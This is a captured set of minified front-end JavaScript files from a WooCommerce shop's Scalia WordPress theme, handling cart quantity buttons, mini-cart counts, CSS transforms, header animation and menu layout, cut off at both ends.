$qty=$(this).closest('.quantity').find('.qty'),currentVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!currentVal||currentVal===''||currentVal==='NaN')currentVal=0;if(max===''||max==='NaN')max='';if(min===''||min==='NaN')min=0;if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN')step=1;if($(this).is('.plus')){if(max&&(max==currentVal||currentVal>max)){$qty.val(max);}else{$qty.val(currentVal+parseFloat(step));}}else{if(min&&(min==currentVal||currentVal<min)){$qty.val(min);}else if(currentVal>0){$qty.val(currentVal-parseFloat(step));}}
$qty.trigger('change');});$(function(){if(typeof wc_add_to_cart_variation_params!=='undefined'){$('.variations_form').each(function(){$(this).on('show_variation',function(event,variation){if(variation.image&&variation.image.full_src){var $product_content=$(this).closest('.single-product-content');var $gallery=$product_content.find('.sc-gallery').eq(0);if($gallery.length){var $gallery_item=$gallery.find('.sc-gallery-thumbs-carousel .sc-gallery-item a[data-full-image-url="'+variation.image.full_src+'"]');$gallery_item.trigger('click');}}});});}});$(document.body).on('updated_wc_div applied_coupon removed_coupon',function(){$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();$('input.sc-checkbox').checkbox();$('select.shipping_method').combobox();$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});$(document.body).on('cart_page_refreshed',function(){var page=window.location.toString().replace('add-to-cart','added-to-cart');console.log(page);$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').html('');$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').load(page+' .woocommerce-cart-form.responsive .woocommerce-cart-form__contents:eq(0) > *',function(e){$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js
body_size: 369
content:
try{(function($){$(document).on('click','.add_to_cart_button',function(e){e.preventDefault();var cnt2;var cnt=$('.minicart-item-count').html();var cntmob=$('.cart-contents-count').html();if(cnt==undefined){$(".menu-item.menu-item-cart a").first().append("<span class='minicart-item-count'>1</span>");$(".mob-cart a").first().append("<span class='cart-contents-count'>1</span>").addClass("mob-cart-count");$(".mob-cart").addClass("mob-cart-count");}else{cnt2=parseInt(cnt)+1;$('.minicart-item-count').text(cnt2);$('.cart-contents-count').text(cnt2);}});})(jQuery);}catch(e){console.error('Error in file:https://shop.health-total.com/wp-content/themes/scalia/js/ajax-add-to-cart.js; Error:'+e.message);};


--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1
body_size: 2818
content:
(function($,window,document,Math,undefined){var div=document.createElement("div"),divStyle=div.style,suffix="Transform",testProperties=["O"+suffix,"ms"+suffix,"Webkit"+suffix,"Moz"+suffix],i=testProperties.length,supportProperty,supportMatrixFilter,supportFloat32Array="Float32Array"in window,propertyHook,propertyGet,rMatrix=/Matrix([^)]*)/,rAffine=/^\s*matrix\(\s*1\s*,\s*0\s*,\s*0\s*,\s*1\s*(?:,\s*0(?:px)?\s*){2}\)\s*$/,_transform="transform",_transformOrigin="transformOrigin",_translate="translate",_rotate="rotate",_scale="scale",_skew="skew",_matrix="matrix";while(i--){if(testProperties[i]in divStyle){$.support[_transform]=supportProperty=testProperties[i];$.support[_transformOrigin]=supportProperty+"Origin";continue;}}
if(!supportProperty){$.support.matrixFilter=supportMatrixFilter=divStyle.filter==="";}
$.cssNumber[_transform]=$.cssNumber[_transformOrigin]=true;if(supportProperty&&supportProperty!=_transform){$.cssProps[_transform]=supportProperty;$.cssProps[_transformOrigin]=supportProperty+"Origin";if(supportProperty=="Moz"+suffix){propertyHook={get:function(elem,computed){return(computed?$.css(elem,supportProperty).split("px").join(""):elem.style[supportProperty]);},set:function(elem,value){elem.style[supportProperty]=/matrix\([^)p]*\)/.test(value)?value.replace(/matrix((?:[^,]*,){4})([^,]*),([^)]*)/,_matrix+"$1$2px,$3px"):value;}};}else if(/^1\.[0-5](?:\.|$)/.test($.fn.jquery)){propertyHook={get:function(elem,computed){return(computed?$.css(elem,supportProperty.replace(/^ms/,"Ms")):elem.style[supportProperty]);}};}}else if(supportMatrixFilter){propertyHook={get:function(elem,computed,asArray){var elemStyle=(computed&&elem.currentStyle?elem.currentStyle:elem.style),matrix,data;if(elemStyle&&rMatrix.test(elemStyle.filter)){matrix=RegExp.$1.split(",");matrix=[matrix[0].split("=")[1],matrix[2].split("=")[1],matrix[1].split("=")[1],matrix[3].split("=")[1]];}else{matrix=[1,0,0,1];}
if(!$.cssHooks[_transformOrigin]){matrix[4]=elemStyle?parseInt(elemStyle.left,10)||0:0;matrix[5]=elemStyle?parseInt(elemStyle.top,10)||0:0;}else{data=$._data(elem,"transformTranslate",undefined);matrix[4]=data?data[0]:0;matrix[5]=data?data[1]:0;}
return asArray?matrix:_matrix+"("+matrix+")";},set:function(elem,value,animate){var elemStyle=elem.style,currentStyle,Matrix,filter,centerOrigin;if(!animate){elemStyle.zoom=1;}
value=matrix(value);Matrix=["Matrix("+"M11="+value[0],"M12="+value[2],"M21="+value[1],"M22="+value[3],"SizingMethod='auto expand'"].join();filter=(currentStyle=elem.currentStyle)&&currentStyle.filter||elemStyle.filter||"";elemStyle.filter=rMatrix.test(filter)?filter.replace(rMatrix,Matrix):filter+" progid:DXImageTransform.Microsoft."+Matrix+")";if(!$.cssHooks[_transformOrigin]){if((centerOrigin=$.transform.centerOrigin)){elemStyle[centerOrigin=="margin"?"marginLeft":"left"]=-(elem.offsetWidth/2)+(elem.clientWidth/2)+"px";elemStyle[centerOrigin=="margin"?"marginTop":"top"]=-(elem.offsetHeight/2)+(elem.clientHeight/2)+"px";}
elemStyle.left=value[4]+"px";elemStyle.top=value[5]+"px";}else{$.cssHooks[_transformOrigin].set(elem,value);}}};}
if(propertyHook){$.cssHooks[_transform]=propertyHook;}
propertyGet=propertyHook&&propertyHook.get||$.css;$.fx.step.transform=function(fx){var elem=fx.elem,start=fx.start,end=fx.end,pos=fx.pos,transform="",precision=1E5,i,startVal,endVal,unit;if(!start||typeof start==="string"){if(!start){start=propertyGet(elem,supportProperty);}
if(supportMatrixFilter){elem.style.zoom=1;}
end=end.split("+=").join(start);$.extend(fx,interpolationList(start,end));start=fx.start;end=fx.end;}
i=start.length;while(i--){startVal=start[i];endVal=end[i];unit=+false;switch(startVal[0]){case _translate:unit="px";case _scale:unit||(unit="");transform=startVal[0]+"("+Math.round((startVal[1][0]+(endVal[1][0]-startVal[1][0])*pos)*precision)/precision+unit+","+Math.round((startVal[1][1]+(endVal[1][1]-startVal[1][1])*pos)*precision)/precision+unit+")"+transform;break;case _skew+"X":case _skew+"Y":case _rotate:transform=startVal[0]+"("+Math.round((startVal[1]+(endVal[1]-startVal[1])*pos)*precision)/precision+"rad)"+transform;break;}}
fx.origin&&(transform=fx.origin+transform);propertyHook&&propertyHook.set?propertyHook.set(elem,transform,+true):elem.style[supportProperty]=transform;};function matrix(transform){transform=transform.split(")");var
trim=$.trim,i=-1,l=transform.length-1,split,prop,val,prev=supportFloat32Array?new Float32Array(6):[],curr=supportFloat32Array?new Float32Array(6):[],rslt=supportFloat32Array?new Float32Array(6):[1,0,0,1,0,0];prev[0]=prev[3]=rslt[0]=rslt[3]=1;prev[1]=prev[2]=prev[4]=prev[5]=0;while(++i<l){split=transform[i].split("(");prop=trim(split[0]);val=split[1];curr[0]=curr[3]=1;curr[1]=curr[2]=curr[4]=curr[5]=0;switch(prop){case _translate+"X":curr[4]=parseInt(val,10);break;case _translate+"Y":curr[5]=parseInt(val,10);break;case _translate:val=val.split(",");curr[4]=parseInt(val[0],10);curr[5]=parseInt(val[1]||0,10);break;case _rotate:val=toRadian(val);curr[0]=Math.cos(val);curr[1]=Math.sin(val);curr[2]=-Math.sin(val);curr[3]=Math.cos(val);break;case _scale+"X":curr[0]=+val;break;case _scale+"Y":curr[3]=val;break;case _scale:val=val.split(",");curr[0]=val[0];curr[3]=val.length>1?val[1]:val[0];break;case _skew+"X":curr[2]=Math.tan(toRadian(val));break;case _skew+"Y":curr[1]=Math.tan(toRadian(val));break;case _matrix:val=val.split(",");curr[0]=val[0];curr[1]=val[1];curr[2]=val[2];curr[3]=val[3];curr[4]=parseInt(val[4],10);curr[5]=parseInt(val[5],10);break;}
rslt[0]=prev[0]*curr[0]+prev[2]*curr[1];rslt[1]=prev[1]*curr[0]+prev[3]*curr[1];rslt[2]=prev[0]*curr[2]+prev[2]*curr[3];rslt[3]=prev[1]*curr[2]+prev[3]*curr[3];rslt[4]=prev[0]*curr[4]+prev[2]*curr[5]+prev[4];rslt[5]=prev[1]*curr[4]+prev[3]*curr[5]+prev[5];prev=[rslt[0],rslt[1],rslt[2],rslt[3],rslt[4],rslt[5]];}
return rslt;}
function unmatrix(matrix){var
scaleX,scaleY,skew,A=matrix[0],B=matrix[1],C=matrix[2],D=matrix[3];if(A*D-B*C){scaleX=Math.sqrt(A*A+B*B);A/=scaleX;B/=scaleX;skew=A*C+B*D;C-=A*skew;D-=B*skew;scaleY=Math.sqrt(C*C+D*D);C/=scaleY;D/=scaleY;skew/=scaleY;if(A*D<B*C){A=-A;B=-B;skew=-skew;scaleX=-scaleX;}}else{scaleX=scaleY=skew=0;}
return[[_translate,[+matrix[4],+matrix[5]]],[_rotate,Math.atan2(B,A)],[_skew+"X",Math.atan(skew)],[_scale,[scaleX,scaleY]]];}
function interpolationList(start,end){var list={start:[],end:[]},i=-1,l,currStart,currEnd,currType;(start=="none"||isAffine(start))&&(start="");(end=="none"||isAffine(end))&&(end="");if(start&&end&&!end.indexOf("matrix")&&toArray(start).join()==toArray(end.split(")")[0]).join()){list.origin=start;start="";end=end.slice(end.indexOf(")")+1);}
if(!start&&!end){return;}
if(!start||!end||functionList(start)==functionList(end)){start&&(start=start.split(")"))&&(l=start.length);end&&(end=end.split(")"))&&(l=end.length);while(++i<l-1){start[i]&&(currStart=start[i].split("("));end[i]&&(currEnd=end[i].split("("));currType=$.trim((currStart||currEnd)[0]);append(list.start,parseFunction(currType,currStart?currStart[1]:0));append(list.end,parseFunction(currType,currEnd?currEnd[1]:0));}}else{list.start=unmatrix(matrix(start));list.end=unmatrix(matrix(end))}
return list;}
function parseFunction(type,value){var
defaultValue=+(!type.indexOf(_scale)),scaleX,cat=type.replace(/e[XY]/,"e");switch(type){case _translate+"Y":case _scale+"Y":value=[defaultValue,value?parseFloat(value):defaultValue];break;case _translate+"X":case _translate:case _scale+"X":scaleX=1;case _scale:value=value?(value=value.split(","))&&[parseFloat(value[0]),parseFloat(value.length>1?value[1]:type==_scale?scaleX||value[0]:defaultValue+"")]:[defaultValue,defaultValue];break;case _skew+"X":case _skew+"Y":case _rotate:value=value?toRadian(value):0;break;case _matrix:return unmatrix(value?toArray(value):[1,0,0,1,0,0]);break;}
return[[cat,value]];}
function isAffine(matrix){return rAffine.test(matrix);}
function functionList(transform){return transform.replace(/(?:\([^)]*\))|\s/g,"");}
function append(arr1,arr2,value){while(value=arr2.shift()){arr1.push(value);}}
function toRadian(value){return~value.indexOf("deg")?parseInt(value,10)*(Math.PI*2/360):~value.indexOf("grad")?parseInt(value,10)*(Math.PI/200):parseFloat(value);}
function toArray(matrix){matrix=/([^,]*),([^,]*),([^,]*),([^,]*),([^,p]*)(?:px)?,([^)p]*)(?:px)?/.exec(matrix);return[matrix[1],matrix[2],matrix[3],matrix[4],matrix[5],matrix[6]];}
$.transform={centerOrigin:"margin"};})(jQuery,window,document,Math);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1
body_size: 1475
content:
(function($){$(function(){$('.site-title a .logo-2x, .site-title a .logo-3x').each(function(){var $logo=$(this);$('img',$logo).each(function(){var $img=$(this);if($img.get(0).complete){$img.width(parseInt($img.width()/($logo.hasClass('logo-2x')?2:3)));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));}else{$img.load(function(){$img.width(parseInt($img.width()/2));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));});}});});$('.site-title h1 .logo:visible img').load(function(){$('.site-title a .logo:visible img.small').show();$(this).closest('.site-title .logo:visible').width(Math.max($('.site-title a .logo:visible img.default').width(),$('.site-title a .logo:visible img.small').width()));});});function setMargin(img){var w=$(img).width();$(img).siblings('img.small').show();if($(img).closest('.header-main.logo-position-right').length){w=$(img).siblings('img.small').width();}
if($(img).closest('.header-main.logo-position-center').length){w=$(img).siblings('img.small').width()+($(img).width()-$(img).siblings('img.small').width())/2;$(img).siblings('img.small').css('margin-right',($(img).width()-$(img).siblings('img.small').width())/2+'px');}
$(img).siblings('img.small').css('margin-left','-'+w+'px');}
function HeaderAnimation(el,options){this.el=el;this.$el=$(el);this.options={startTop:100};$.extend(this.options,options);this.initialize();}
HeaderAnimation.prototype={initialize:function(){var self=this;this.hasAnimation=false;this.originalMenuLinkPaddingTop='';this.originalMenuLinkPaddingBottom='';this.supportTransition=Modernizr.csstransitions;this.$el.wrap('<div id="site-header-wrapper"></div>');this.$wrapper=$('#site-header-wrapper');this.initializeHeight();if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.addClass('header-on-slideshow');}else{this.$el.removeClass('header-on-slideshow');}
if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){this.$el.addClass('header-on-slideshow');this.$wrapper.addClass('header-on-slideshow');}
this.initializeStyles();this.updateTopOffset();if($('#top-area').size()>0)
this.options.startTop=$('#top-area').outerHeight();$(window).scroll(function(){self.scrollHandler();});$(window).resize(function(){self.scrollHandler();setTimeout(function(){self.initializeHeight();},350);});$(document).ready(function(){self.scrollHandler();});},initializeStyles:function(){var self=this;if($('.site-title a .logo:visible img.default',this.$el).size()>0&&$('.site-title a .logo:visible img.default',this.$el)[0].complete){setMargin($('.site-title a .logo:visible img.default',this.$el));self.initializeHeight();}else{$('.site-title a .logo:visible img.default',this.$el).on('load error',function(){setMargin(this);self.initializeHeight();});}},initializeHeight:function(){var shrink=this.$el.hasClass('shrink');var fixed=this.$el.hasClass('fixed');this.$el.removeClass('shrink fixed');this.updateTopOffset();if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){$('.page-title-block').css('paddingTop','');$('.page-title-block').css({paddingTop:parseInt($('.page-title-block').css('paddingTop'))+this.$el.outerHeight()+'px'});}
if($('#primary-navigation .menu-toggle').is(':visible'))
return false;this.$wrapper.height(this.$el.outerHeight());if(shrink){this.$el.addClass('shrink');}
if(fixed){this.$el.addClass('fixed');}},updateTopOffset:function(){var offset=parseInt($('html').css('margin-top'));if(this.$wrapper.hasClass('header-on-slideshow')&&!this.$el.hasClass('fixed'))
offset=0;var scroll=getScrollY();if($('#top-area').size()>0&&$('#top-area').is(':visible')){var top_area_height=$('#top-area').outerHeight();if(scroll<top_area_height)
offset+=top_area_height-scroll;}
this.$el.css('top',offset+'px');},firstShrink:function(){this.$el.parent().css({position:'static'});if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.css({position:'absolute'});}
this.$el.addClass('fixed');},scrollHandler:function(){if(this.hasAnimation)
return false;this.updateTopOffset();var scroll=getScrollY();if(scroll>=this.options.startTop){if(!this.$el.hasClass('shrink')){this.firstShrink();this.shrink();}}else{if(this.$el.hasClass('shrink')){this.expand();}}},expand:function(){var self=this;this.hasAnimation=true;this.$el.removeClass('shrink')
if(!this.supportTransition){if(this.originalMenuLinkPaddingTop||this.originalMenuLinkPaddingBottom)
$('#primary-menu > li > a').animate({paddingTop:this.originalMenuLinkPaddingTop,paddingBottom:this.originalMenuLinkPaddingBottom},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}},shrink:function(){var self=this;this.hasAnimation=true;this.$el.addClass('shrink');if(!this.supportTransition){this.originalMenuLinkPaddingTop=$('#primary-menu > li > a:first').css('padding-top');this.originalMenuLinkPaddingBottom=$('#primary-menu > li > a:first').css('padding-top');$('#primary-menu > li > a').animate({paddingTop:'28px',paddingBottom:'28px'},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}}};function getScrollY(elem){return window.pageYOffset||document.documentElement.scrollTop;};$.fn.headerAnimation=function(options){options=options||{};return new HeaderAnimation(this.get(0),options);}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1
body_size: 3904
content:
(function($){var ua=navigator.userAgent.toLowerCase(),platform=navigator.platform.toLowerCase(),UA=ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,'unknown',0],mode=UA[1]=='ie'&&document.documentMode;var Browser={name:(UA[1]=='version')?UA[3]:UA[1],Platform:{name:ua.match(/ip(?:ad|od|hone)/)?'ios':(ua.match(/(?:webos|android)/)||platform.match(/mac|win|linux/)||['other'])[0]},};function getOffset(elem){if(elem.getBoundingClientRect&&Browser.Platform.name!='ios'){var bound=elem.getBoundingClientRect(),html=elem.ownerDocument.documentElement,htmlScroll=getScroll(html),elemScrolls=getScrolls(elem),isFixed=(styleString(elem,'position')=='fixed');return{x:parseInt(bound.left)+elemScrolls.x+((isFixed)?0:htmlScroll.x)-html.clientLeft,y:parseInt(bound.top)+elemScrolls.y+((isFixed)?0:htmlScroll.y)-html.clientTop};}
var element=elem,position={x:0,y:0};if(isBody(elem))return position;while(element&&!isBody(element)){position.x+=element.offsetLeft;position.y+=element.offsetTop;if(Browser.name=='firefox'){if(!borderBox(element)){position.x+=leftBorder(element);position.y+=topBorder(element);}
var parent=element.parentNode;if(parent&&styleString(parent,'overflow')!='visible'){position.x+=leftBorder(parent);position.y+=topBorder(parent);}}else if(element!=elem&&Browser.name=='safari'){position.x+=leftBorder(element);position.y+=topBorder(element);}
element=element.offsetParent;}
if(Browser.name=='firefox'&&!borderBox(elem)){position.x-=leftBorder(elem);position.y-=topBorder(elem);}
return position;};function getScroll(elem){return{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop};};function getScrolls(elem){var element=elem.parentNode,position={x:0,y:0};while(element&&!isBody(element)){position.x+=element.scrollLeft;position.y+=element.scrollTop;element=element.parentNode;}
return position;};function styleString(element,style){return $(element).css(style);};function styleNumber(element,style){return parseInt(styleString(element,style))||0;};function borderBox(element){return styleString(element,'-moz-box-sizing')=='border-box';};function topBorder(element){return styleNumber(element,'border-top-width');};function leftBorder(element){return styleNumber(element,'border-left-width');};function isBody(element){return(/^(?:body|html)$/i).test(element.tagName);};$('#site-header.animated-header').headerAnimation();if(Modernizr.touch){jQuery('body').addClass('lazy-disabled');}
if(!$('body').hasClass('lazy-disabled')){if($.support.opacity){if($(window).width()>800){$('.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade').each(function(){$(this).wrap('<div class="lazy-loading"></div>').addClass('lazy-loading-item').data('ll-effect','fading');});$('.sc-list.lazy-loading').each(function(){$(this).data('ll-item-delay','200');$('li',this).addClass('lazy-loading-item').data('ll-effect','slide-right');});$.lazyLoading();}}}
function fix_megamenu_position(){$('#primary-menu > li.megamenu-enable').each(function(){var $item=$('> ul',this);if($item.length==0)return;var self=$('> ul',this).get(0);$item.addClass('without-transition');$item.removeClass('megamenu-masonry-inited').removeClass('megamenu-fullwidth').css({left:0,width:'auto',height:'auto'});$(' > li',$item).css({left:0,top:0}).each(function(){var old_width=$(this).data('old-width')||-1;if(old_width!=-1)
$(this).width(old_width).data('old-width',-1);});if($('#primary-navigation .menu-toggle').is(':visible'))
return;var $container=$item.closest('.container');var container_width=$container.width();var container_padding_left=parseInt($container.css('padding-left'));var container_padding_right=parseInt($container.css('padding-right'));var megamenu_width=$item.outerWidth();var parent_width=$item.parent().outerWidth();if(megamenu_width>container_width){megamenu_width=container_width;var new_megamenu_width=container_width-parseInt($item.css('padding-left'))-parseInt($item.css('padding-right'));$item.addClass('megamenu-fullwidth').width(new_megamenu_width);var columns=$item.data('megamenu-columns')||4;var column_width=(new_megamenu_width-(columns-1)*parseInt($(' > li:first',$item).css('margin-left')))/columns;$(' > li',$item).each(function(){$(this).data('old-width',$(this).width()).width(column_width);});}
if(megamenu_width>parent_width)
var left=-(megamenu_width-parent_width)/2;else
var left=0;var container_offset=getOffset($container[0]);var megamenu_offset=getOffset(self);if((megamenu_offset.x-container_offset.x-container_padding_left+left)<0)
left=-(megamenu_offset.x-container_offset.x-container_padding_left);if((megamenu_offset.x+megamenu_width+left)>(container_offset.x+$container.outerWidth()-container_padding_right)){left-=(megamenu_offset.x+megamenu_width+left)-(container_offset.x+$container.outerWidth()-container_padding_right);}
$item.css('left',left).css('left');if($item.hasClass('megamenu-masonry')){var positions={};var max_bottom=0;$item.width($item.width());var new_row_height=$('.megamenu-new-row',$item).outerHeight()+parseInt($('.megamenu-new-row',$item).css('margin-bottom'));$('> li.menu-item',$item).each(function(){var pos=$(this).position();if(positions[pos.left]!=null&&positions[pos.left]!=undefined){var top_position=positions[pos.left];}else{var top_position=pos.top;}
positions[pos.left]=top_position+$(this).outerHeight()+new_row_height;if(positions[pos.left]>max_bottom)
max_bottom=positions[pos.left];$(this).css({left:pos.left,top:top_position})});$item.height(max_bottom-new_row_height-parseInt($item.css('padding-top')));$item.addClass('megamenu-masonry-inited');}
$item.removeClass('without-transition');});}
fix_megamenu_position();$.fn.updateTabs=function(){jQuery('.sc-tabs',this).each(function(index){var $tabs=$(this);$tabs.scaliaPreloader(function(){$tabs.easyResponsiveTabs({type:'default',width:'auto',fit:false,activate:function(currentTab,e){var $tab=$(currentTab.target);var controls=$tab.attr('aria-controls');$tab.closest('.ui-tabs').find('.sc_tab[aria-labelledby="'+controls+'"]').trigger('tab-update');}});});});jQuery('.sc-tour',this).each(function(index){var $tabs=$(this);$tabs.scaliaPreloader(function(){$tabs.easyResponsiveTabs({type:'vertical',width:'auto',fit:false,activate:function(currentTab,e){var $tab=$(currentTab.target);var controls=$tab.attr('aria-controls');$tab.closest('.ui-tabs').find('.sc_tab[aria-labelledby="'+controls+'"]').trigger('tab-update');}});});});}
$(function(){$('#primary-navigation .submenu-languages').addClass('dl-submenu');$('#primary-navigation > ul> li.menu-item-language').addClass('menu-item-parent');$('#primary-navigation').dlmenu({animationClasses:{classin:'dl-animate-in',classout:'dl-animate-out'},onLevelClick:function(el,name){$('html, body').animate({scrollTop:0});}});$(window).resize(function(){if($('#primary-navigation .menu-toggle').is(':visible')){$('#primary-navigation .dl-submenu-disabled').addClass('dl-submenu').removeClass('dl-submenu-disabled');$('#primary-menu').removeClass('no-responsive');$('#primary-navigation').addClass('responsive');fix_megamenu_position();}else{$('#primary-navigation .dl-submenu').addClass('dl-submenu-disabled').removeClass('dl-submenu');$('#primary-menu').addClass('no-responsive').removeClass('dl-menuopen dl-subview');$('#primary-navigation').removeClass('responsive');fix_megamenu_position();$('#primary-menu ul:not(.minicart ul), #primary-menu .minicart').each(function(){var $item=$(this);var self=this;$item.removeClass('invert');if($item.closest('.megamenu-enable').size()==0){if($item.offset().left-$('#page').offset().left+$item.outerWidth()>$('#page').width()){$item.addClass('invert');}}});}});$('#primary-navigation a').click(function(e){var $item=$(this);if($('#primary-menu').hasClass('no-responsive')&&Modernizr.touch&&$item.next('ul').length){e.preventDefault();}});$('.fullwidth-block').each(function(){var $item=$(this);$(window).resize(function(){$item.offset({left:$('#page').offset().left,top:$item.offset().top});$item.outerWidth($('#page').outerWidth());$item.trigger('updateTestimonialsCarousel');$item.trigger('updateClientsCarousel');$item.trigger('fullwidthUpdate');});});jQuery('.sc-combobox, .widget_archive select, .widget_product_categories select, .widget_layered_nav select, .widget_categories select').each(function(index){$(this).combobox();});jQuery('.sc-checkbox').checkbox();jQuery('.sc-table-responsive').each(function(index){$('> table',this).ReStable({maxWidth:768,rowHeaders:$(this).hasClass('row-headers')});});jQuery('.fancybox').each(function(){$(this).fancybox();});jQuery('iframe').not('.sc-video-background iframe').each(function(){$(this).scaliaPreloader(function(){});});jQuery('.sc-video-background').each(function(){var $videoBG=$(this);var $videoContainer=$('.sc-video-background-inner',this);var ratio=$videoBG.data('aspect-ratio')?$videoBG.data('aspect-ratio'):'16:9';var regexp=/(\d+):(\d+)/;ratio=regexp.exec(ratio);if(!ratio||parseInt(ratio[1])==0||parseInt(ratio[2])==0){ratio=16/9;}else{ratio=parseInt(ratio[1])/parseInt(ratio[2]);}
$(window).resize(function(){$videoContainer.removeAttr('style');if($videoContainer.width()/$videoContainer.height()>ratio){$videoContainer.css({height:($videoContainer.width()/ratio)+'px',marginTop:-($videoContainer.width()/ratio-$videoBG.height())/2+'px'});}else{$videoContainer.css({width:($videoContainer.height()*ratio)+'px',marginLeft:-($videoContainer.height()*ratio-$videoBG.width())/2+'px'});}});});jQuery('.sc-slideshow').each(function(){var $slideshow=$(this);$slideshow.scaliaPreloader(function(){});});function init_odometer(el){if(jQuery('.sc-counter-odometer',el).size()==0)
return;var odometer=jQuery('.sc-counter-odometer',el).get(0);var od=new Odometer({el:odometer,value:$(odometer).text(),format:'( ddd).ddd'});od.update($(odometer).data('to'));}
window['scalia_init_odometer']=init_odometer;jQuery('.sc-counter').each(function(index){if($(window).width()>800&&jQuery(this).closest('.sc-counter-box').size()>0&&jQuery(this).closest('.sc-counter-box').hasClass('lazy-loading')&&!jQuery('body').hasClass('lazy-disabled')){jQuery(this).addClass('lazy-loading-item').data('ll-effect','action').data('item-delay','0').data('ll-action-func','scalia_init_odometer');jQuery('.sc-icon',this).addClass('lazy-loading-item').data('ll-effect','fading').data('item-delay','0');jQuery('.sc-counter-text',this).addClass('lazy-loading-item').data('ll-effect','fading').data('item-delay','0');return;}
init_odometer(this);});jQuery('.panel-sidebar-sticky > .sidebar').scSticky();jQuery('iframe + .map-locker').each(function(){var $locker=$(this);$locker.click(function(e){e.preventDefault();if($locker.hasClass('disabled')){$locker.prev('iframe').css({'pointer-events':'none'});}else{$locker.prev('iframe').css({'pointer-events':'auto'});}
$locker.toggleClass('disabled');});});$('.primary-navigation a, .footer-navigation a, .scroll-top-button, .scroll-to-anchor, .sc-button').each(function(){var $anhor=$(this);var link=$anhor.attr('href');if(!link)return false;link=link.split('#');if($('#'+link[1]).hasClass('vc_tta-panel'))return;if($('#'+link[1]).length){$anhor.closest('li').removeClass('menu-item-active current-menu-item');$(window).scroll(function(){var correction=$('#site-header').outerHeight()+$('#site-header').position().top;var target_top=$('#'+link[1]).offset().top-correction;if(getScrollY()>=target_top&&getScrollY()<=target_top+$('#'+link[1]).outerHeight()){$anhor.closest('li').addClass('menu-item-active');}else{$anhor.closest('li').removeClass('menu-item-active');}});$anhor.click(function(e){e.preventDefault();var correction=0;if($('#site-header.animated-header').length){var shrink=$('#site-header').hasClass('shrink');$('#site-header').addClass('scroll-counting');$('#site-header').addClass('fixed shrink');correction=$('#site-header').outerHeight()+$('#site-header').position().top;if(!shrink){$('#site-header').removeClass('fixed shrink');}
$('#site-header').removeClass('scroll-counting');}
var target_top=$('#'+link[1]).offset().top-correction+1;$('html, body').stop(true,true).animate({scrollTop:target_top},1500,'easeInOutQuint');});$(window).load(function(){if(window.location.href==$anhor.attr('href')){$anhor.click();}});}});$(window).scroll(function(){if(getScrollY()>0){$('.scroll-top-button').addClass('visible');}else{$('.scroll-top-button').removeClass('visible');}}).scroll();function getScrollY(elem){return window.pageYOffset||document.documentElement.scrollTop;}
$('a.hidden-email').each(function(){$(this).attr('href','mailto:'+$(this).data('name')+'@'+$(this).data('domain'));});$('body').updateTabs();$(window).trigger('resize');$(window).load(function(){$(window).trigger('resize');});});})(jQuery);(function($){$.fn.scaliaPreloader=function(callback){$(this).each(function(){var $el=$(this);if(!$el.prev('.preloader').length){$('<div class="preloader">').insertBefore($el);}
$el.data('scaliaPreloader',$('img, iframe',$el).add($el.filter('img, iframe')).length);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}
$('img, iframe',$el).add($el.filter('img, iframe')).each(function(){var $obj=$('<img>');if($(this).prop('tagName').toLowerCase()=='iframe'){$obj=$(this);}
$obj.attr('src',$(this).attr('src'));if($obj.get(0).complete){$el.data('scaliaPreloader',$el.data('scaliaPreloader')-1);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}}
$obj.on('load error',function(){$el.data('scaliaPreloader',$el.data('scaliaPreloader')-1);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1
body_size: 695
content:
(function($,window,i){'use strict';$.fn.ReStable=function(options){var s=$.extend({rowHeaders:true,maxWidth:480},options);function create_responsive_table(element,i){var $cols=[],$result={},$cols_header=$(element).find('tr').first().children('td,th'),$row_number=0,$list;if(s.rowHeaders){$cols_header=$cols_header.slice(1);}
